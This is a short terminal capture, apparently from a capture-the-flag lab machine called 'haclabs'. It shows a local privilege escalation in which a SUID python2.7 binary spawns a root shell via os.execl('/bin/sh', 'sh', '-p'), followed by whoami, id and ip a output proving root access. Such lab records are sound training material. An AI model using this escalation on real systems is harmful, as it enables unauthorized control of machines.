 yash@haclabs:/mnt$ /usr/bin/python2.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami;hostname;id;ip a
root
haclabs
uid=1001(yash) gid=1001(yash) euid=0(root) groups=1001(yash)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:ea:5a brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.34/24 brd 192.168.129.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::4788:60cd:2054:8c6c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
#